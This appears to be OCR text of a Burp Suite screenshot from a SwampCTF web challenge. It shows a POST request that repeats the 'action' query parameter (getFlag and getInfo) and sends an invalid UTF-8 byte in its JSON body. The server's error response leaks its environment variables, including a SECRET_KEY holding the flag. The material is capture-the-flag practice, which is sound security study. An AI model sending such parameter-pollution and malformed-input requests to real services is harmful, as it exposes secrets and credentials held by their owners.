 Request
Pretty Raw Hex \n
1 POST /api?action=getFlag&action=getInfo HTTP/1.1
2 Host: chals.swampctf.com:41234
3 Content-Type: application/json
4 Content-Length: 23
5
6 {
"key":"\xC3\x28"
}
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 "HOME":"/root",
17 "HOSTNAME":"7b5833412723",
18 "LANG":"C.UTF-8",
19 "LOG_LEVEL":"info",
20 "PATH":
"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/bin",
21 "PYTHON_SHA256":
"3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a
05bb1",
22 "PYTHON_VERSION":"3.9.21",
23 "SECRET_KEY":
"swampCTF{1nt3r0p3r4b1l1ty_p4r4m_p0llut10n_x7q9z3882e}",
24 "WERKZEUG_RUN_MAIN":"true",
25 "WERKZEUG_SERVER_FD":"3"
26 },
27 "headers":{
28 "Content-Length":"23",
29 "Content-Type":"application/json",
30 "Host":"backend:5000",
31 "Version":"HTTP/1.1",
32 "X-Forwarded-For":"113.23.55.114"
33 },
34 "method":"POST",
35 "url":"http://backend:5000/api?action=getFlag&action=getInfo"
36 },
37 "message":"Something broke!!"
38 }
39
Search 0 highlights
Inspector
Selection
Selected text
swampCTF{1n
p0llut10n_x
Request attribute
Request query pa
Request cookies
Request headers
Response header